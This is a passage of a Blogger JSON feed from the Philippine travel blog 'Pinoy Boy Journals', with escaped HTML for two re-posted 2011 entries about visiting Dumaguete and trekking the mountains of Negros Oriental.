korea"},{"term":"travel notes japan"},{"term":"bandipur"},{"term":"krabi"},{"term":"kuala lumpur"},{"term":"osaka"},{"term":"pokhara"},{"term":"seoul"},{"term":"travel blog carnival"},{"term":"travel outtakes"},{"term":"vietnam"},{"term":"antique"},{"term":"batanes"},{"term":"fukuoka"},{"term":"gorkha"},{"term":"kyoto"},{"term":"new delhi"},{"term":"occidental mindoro"},{"term":"palpa"},{"term":"quezon city"},{"term":"singapore"},{"term":"sri lanka"},{"term":"taiwan"},{"term":"tansen"},{"term":"travel movies"},{"term":"travel notes cambodia"},{"term":"vang vieng"},{"term":"batangas"},{"term":"bohol"},{"term":"chiang mai"},{"term":"guimaras"},{"term":"koh tao"},{"term":"kowloon"},{"term":"myanmar"},{"term":"saigon"},{"term":"travel notes india"},{"term":"varanasi"},{"term":"agusan del norte"},{"term":"aklan"},{"term":"china"},{"term":"ho chi minh city"},{"term":"jakarta"},{"term":"luang prabang"},{"term":"lumbini"},{"term":"macau"},{"term":"makati city"},{"term":"nara"},{"term":"northern samar"},{"term":"parphing"},{"term":"pasay city"},{"term":"quezon"},{"term":"shanghai"},{"term":"sorsogon"},{"term":"taipei"},{"term":"travel guides"},{"term":"travel notes malaysia"},{"term":"zambales"},{"term":"zamboanga del norte"},{"term":"2009"},{"term":"2010"},{"term":"2011"},{"term":"2012"},{"term":"2013"},{"term":"agusan del sur"},{"term":"backpacking alone"},{"term":"bandar seri begawan"},{"term":"bandung"},{"term":"bayolali"},{"term":"benguet"},{"term":"boudhanath"},{"term":"brunei darussalam"},{"term":"bungamati"},{"term":"capiz"},{"term":"chapagaon"},{"term":"chiang rai"},{"term":"chiangmai"},{"term":"chitwan"},{"term":"chobar"},{"term":"dakshinkali"},{"term":"dambulla"},{"term":"dinagat islands"},{"term":"dollu"},{"term":"ella"},{"term":"gili air"},{"term":"gili trawangan"},{"term":"gokharna mahadev"},{"term":"hikkaduwa"},{"term":"hotel reviews"},{"term":"hsipaw"},{"term":"hualamphong"},{"term":"hyogo"},{"term":"ilo-ilo"},{"term":"ilocos norte"},{"term":"jordan"},{"term":"kakani"},{"term":"kalinga"},{"term":"kirtipur"},{"term":"laguna"},{"term":"lan kwai fong"},{"term":"lang kwai fong"},{"term":"leyte"},{"term":"lombok"},{"term":"maafushi"},{"term":"mai chau"},{"term":"maldives"},{"term":"masbate"},{"term":"mexico"},{"term":"mirissa"},{"term":"mongkok"},{"term":"mountain province"},{"term":"muntinlupa city"},{"term":"narayangarh"},{"term":"negeri sembilan"},{"term":"negombo"},{"term":"negros occidental"},{"term":"nueva ecija"},{"term":"nueva vizcaya"},{"term":"oriental mindoro"},{"term":"palawan"},{"term":"pangasinan"},{"term":"patan"},{"term":"petra"},{"term":"putrajaya"},{"term":"pyin oo lwin"},{"term":"rajastan"},{"term":"rizal"},{"term":"sauraha"},{"term":"sihanoukville"},{"term":"solo"},{"term":"south cotabato"},{"term":"southern leyte"},{"term":"surat thani"},{"term":"surigao del sur"},{"term":"tilaraukot"},{"term":"travel anthems"},{"term":"travel arts"},{"term":"travel bucket list"},{"term":"travel collections"},{"term":"travel itineraries"},{"term":"travel notes brunei darussalam"},{"term":"travel photos"},{"term":"travel snapshots"},{"term":"travel snippets"},{"term":"travel visas"},{"term":"yangon"},{"term":"yau ma tei"}],"title":{"type":"text","$t":"PINOY BOY JOURNALS"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/-\/negros+oriental?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/search\/label\/negros%20oriental"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/-\/negros+oriental\/-\/negros+oriental?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-5786659912664036618"},"published":{"$t":"2020-09-03T08:00:00.000+08:00"},"updated":{"$t":"2020-09-03T08:00:30.818+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"negros oriental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel experiences"}],"title":{"type":"text","$t":"The Highs and Lows of Negros Oriental, Philippines"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJhVB_WuxKenQO1-J1c6kpwBFotrglhp0hb-P4g06K-9TlGf0if6XKZ37Sn6lxWxOpmrC4xnYPEWUGDFBe90cbLVda3sPrCFqTpGJT81BHw1dmwBzTfI3kDcjrco8bYjP0t3c2oNX2MyzV\/s1600\/IMG_0512.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJhVB_WuxKenQO1-J1c6kpwBFotrglhp0hb-P4g06K-9TlGf0if6XKZ37Sn6lxWxOpmrC4xnYPEWUGDFBe90cbLVda3sPrCFqTpGJT81BHw1dmwBzTfI3kDcjrco8bYjP0t3c2oNX2MyzV\/s640\/IMG_0512.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #38761d;\"\u003EALL-TIME FAVORITE POST FROM 2011 RE-BLOGGED:\u003C\/span\u003E\u003C\/b\u003E I\u0026nbsp;have always been fascinated with Visayas, and every province exudes an undeniable unique charm that i just can't get enough of. I am almost done circumnavigating all the island provinces of Visayas, a little bit more and i am done. After traveling around the mystical island of\u0026nbsp;Siquijor, it's time to see the beauty of\u0026nbsp;Negros Oriental.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1eqAbLTurU6hSJGXgQIT5nFJHffE_UciTj73ZKARcPDh4x8bfDgAAtdcRn9gqiNe_ycJM0A6yipidaZyp9HQe0eHn7I6GNYob8qcJ97P0hy0e_yxo4xdGX4R3O4D4D6Zyp8PxyuhA8X-\/s1600\/IMG_0425.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1eqAbLTurU6hSJGXgQIT5nFJHffE_UciTj73ZKARcPDh4x8bfDgAAtdcRn9gqiNe_ycJM0A6yipidaZyp9HQe0eHn7I6GNYob8qcJ97P0hy0e_yxo4xdGX4R3O4D4D6Zyp8PxyuhA8X-\/s640\/IMG_0425.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EPart of the fourth largest island in the Philippines, Negros Oriental will calm you, making you forget the hustle and bustle of city life. Often called a university town because of the popular schools around the province like Siliman, St. Pauls, Negros Oriental State, Negros Oriental breeds young dwellers seeking higher learning. The people here are relatively young and around the city, you could see bunch of men and women laughing, roaming around the beautiful Rizal boulevard. What a delight!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EOne of the reasons why i made my way to Negros Oriental is because i have heard excellent reviews from people who've been there and from people i know who used to live there. They say the true gem of the province is the people, i never knew the natural wonders were just as unbelievable.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EI arrived in Dumaguete International Airport early in the morning. I headed straight to the port a few hours after. After basking some sun, and exploring Siquijor on a motorbike for a few days, i returned to Dumaguete to explore the province. Most of the passengers on the flight i took were locals coming back to celebrate the new year in their hometown while i was the lone traveler from Manila.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibMO-qVlqMW252oun3Wfv7voxzYzNY7q-0AUF5qao80jUvKgzHziO8qXrO_l_lYVDxj0hgd6Mz2UI8geiUUlLZ-hCuv7ZRl_8icn-10sZy3Caq5f9PrJsca_Ai8SxE0waJGSjOwRHI-L79\/s1600\/IMG_0473.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibMO-qVlqMW252oun3Wfv7voxzYzNY7q-0AUF5qao80jUvKgzHziO8qXrO_l_lYVDxj0hgd6Mz2UI8geiUUlLZ-hCuv7ZRl_8icn-10sZy3Caq5f9PrJsca_Ai8SxE0waJGSjOwRHI-L79\/s640\/IMG_0473.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.dumagueteinfo.com\/\" style=\"color: purple;\"\u003EDumaguete\u003C\/a\u003E\u0026nbsp;is a city but not quite. I find it showing signs of modernism and the bigness of the future, but it's still a simple, laid-back province. I hope it stays that way. I often wake up early in the morning to see the majesty of the mountain ranges. I would walk around in my shorts and sando under the heat of the sun, and ride one of those tricycles if i get tired. Most of the time i find myself wandering around the outskirts of the city, far from the busy streets and the group of people. That, i enjoyed a lot. I often ride the motorbike with my awesome guide\/driver\/friend and cruise the towns of Valencia, Sibulan and Zamboanguita. As i recall my trip, i am blessed for that one week amazing trip.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj23tTBmRLmSXZ6bR5yW4K382sTPooEzDX05WCfT3OvEOkjNtEY3DAP1c6rgZ9dX-CFcgwqpOwybVejveYVFhC2Dvrs08gm68Ye4ruq8u33_JznGgIOsPF60in-k-20US_cMuXc_0nFuCL\/s1600\/IMG_0459.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj23tTBmRLmSXZ6bR5yW4K382sTPooEzDX05WCfT3OvEOkjNtEY3DAP1c6rgZ9dX-CFcgwqpOwybVejveYVFhC2Dvrs08gm68Ye4ruq8u33_JznGgIOsPF60in-k-20US_cMuXc_0nFuCL\/s640\/IMG_0459.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EThe days I spent traveling in Negros Oriental were filled with a lots of adventure. I find myself getting acquainted more and more with the province's culture and the beautiful people. I went to waterfalls, stopped by to see the awesome view beside the cliff, and most of the time doing absolutely ridiculous\u0026nbsp;activities. One night, i wanted to skip drinking so instead of heading to the dive bars along Rizal boulevard, i went to the mall and watched a funny movie. It was an unforgettable experience and i almost found myself living just like one of the locals. I felt great and alive.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EI miss Negros Oriental because after months of hectic living in the city, the province painted a beautiful memory in my mind even for a short while. And for that, i will never forget. It was pure bliss, i have to say!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003ERead the rest of my story about the beautiful province of Negros Oriental in the coming days. Keep posted!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/5786659912664036618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/5786659912664036618?isPopup=true","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/5786659912664036618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/5786659912664036618"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2020\/09\/the-highs-and-lows-of-negros-oriental.html","title":"The Highs and Lows of Negros Oriental, Philippines"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJhVB_WuxKenQO1-J1c6kpwBFotrglhp0hb-P4g06K-9TlGf0if6XKZ37Sn6lxWxOpmrC4xnYPEWUGDFBe90cbLVda3sPrCFqTpGJT81BHw1dmwBzTfI3kDcjrco8bYjP0t3c2oNX2MyzV\/s72-c\/IMG_0512.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"},"georss$featurename":{"$t":"Negros Oriental, Philippines"},"georss$point":{"$t":"9.6282082999999989 122.9888319"},"georss$box":{"$t":"7.6253382999999992 120.40704489999999 11.631078299999999 125.5706189"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-6881853662668820233"},"published":{"$t":"2020-08-20T14:00:00.000+08:00"},"updated":{"$t":"2020-08-20T14:00:06.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"negros oriental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel experiences"}],"title":{"type":"text","$t":"Trekking Above the Clouds in Negros Oriental, Philippines"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iYj2Fqywneb-zAlHw_hcXlVsgdCQ9reS77US4yRSzCg4AgTqCNzvTcxKQlMx2KzCWav1cPNMyGBNXF7voICCKU_TsrRWx6rEqw_fwuNyEjXOx8qtRtKdEc9rbCVlGpxsixweZkb2IFZd\/s1600\/IMG_0590.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iYj2Fqywneb-zAlHw_hcXlVsgdCQ9reS77US4yRSzCg4AgTqCNzvTcxKQlMx2KzCWav1cPNMyGBNXF7voICCKU_TsrRWx6rEqw_fwuNyEjXOx8qtRtKdEc9rbCVlGpxsixweZkb2IFZd\/s640\/IMG_0590.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"color: #38761d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EALL-TIME FAVORITE POST FROM 2011 RE-BLOGGED:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EI often wonder what it is like to be up there.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EYou know, when you look up from the bottom, all you could see are vast empty spaces of nothingness. All you could see are green patches of the unknown. And all you could ask yourself is when will you be there?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EI have a confession to make. I am not a fan of \u0026nbsp;wild adventures in the mountains. As much as i would want to consider the activity, i often find myself choosing more to sit by the coconut tree and swim in azure waters than to torture myself from trekking. I am one lazy traveler, i know. And I live for the ocean.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EIf you would read my stories of the places i have visited, whether it is in the Philippines like\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/guimaras\" style=\"color: purple; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EGuimaras\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/antique\" style=\"color: purple; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EAntique\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/cebu\" style=\"color: purple; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003ECebu\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u0026nbsp;or\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: purple; font-family: Trebuchet MS, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/bohol\"\u003EBoho\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/bohol\"\u003El\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Eor around Asia like\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/thailand\" style=\"color: purple; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EThailand\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/cambodia\" style=\"color: purple; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003ECambodia\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E, it's mostly about beaches. \u0026nbsp;I never knew my concept of an awesome adventure would change when i went to\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/negros%20oriental\" style=\"color: purple; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003ENegros Oriental\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVhElR_KNq_81GcPyfeoJ8-awFLY272d2AbplrY8PJcNykgXd_23_Z05LyniMWQ2v-JWmgFtbN_4rbBQjbwD9g0g4htrbUTs0sRbYHHhG8BtHAa_SzK9Y9dnC6Ix4j_yhY9g46qLzNdkwM\/s1600\/IMG_0586.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVhElR_KNq_81GcPyfeoJ8-awFLY272d2AbplrY8PJcNykgXd_23_Z05LyniMWQ2v-JWmgFtbN_4rbBQjbwD9g0g4htrbUTs0sRbYHHhG8BtHAa_SzK9Y9dnC6Ix4j_yhY9g46qLzNdkwM\/s640\/IMG_0586.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETrips going to the mountains aren't always 100% safe. There's a risk of high-altitude sickness or if you're unlucky - falling debris from soft rocks, landslides and of course, manual error from your driver\/guide as you rip those improbable roads. Before, i always ask myself why would people risk their lives for a few hours up there? Maybe, it's all part of the adventure making the trip to the top so much sweeter. Maybe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EI love to commune with my surroundings but i guess it's a totally different experience when you're up there, up above the mountains. As i look back at my trip to Negros, I discovered I was actually cruising most of the time, at about 1000 meters above sea level. I couldn't imagine myself up there, on a motorbike. Others have conquered the best of heights. I actually got inspired by a story from a fellow travel blogger, Claire of\u0026nbsp;\u003Ca href=\"http:\/\/www.lakwatseradeprimera.com\/\" style=\"color: purple;\"\u003E\u003Cb\u003ELakwatsera De Primera\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;with her story about\u0026nbsp;Mt.Guiting-Guiting\u0026nbsp;in Romblon, plus another travel blogger\/colleague of mine, Patti of\u0026nbsp;\u003Cb\u003ELife's My Trip\u003C\/b\u003E\u0026nbsp;who's just finished a trek at the Taroko gorge in Taiwan. \u0026nbsp;These two are just some of the many amazing people who live to share their experiences. These brave and courageous travelers continue to fuel my passion for traveling, and at greater heights.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EThis trip in Negros Oriental was an incredible experience that i live to remember forever. With ears popping and cold mist of the wind touching my skin, i will definitely do it again\u0026nbsp;in a heartbeat.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 10pt; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbpNRXsWe99AaAOMVkO7Fo2jP4mP5dHWMQ9yeYlenGlPHD-XKYdqoKEy7S-wZtuECyixpNHu9ex8UZeOYEwgIc7JfGFuAP0jTQqXAD4FXg7Q3TBpm1ygiRiTNczyEuMjYumujgZgD6Ba2u\/s1600\/IMG_0592.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbpNRXsWe99AaAOMVkO7Fo2jP4mP5dHWMQ9yeYlenGlPHD-XKYdqoKEy7S-wZtuECyixpNHu9ex8UZeOYEwgIc7JfGFuAP0jTQqXAD4FXg7Q3TBpm1ygiRiTNczyEuMjYumujgZgD6Ba2u\/s640\/IMG_0592.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 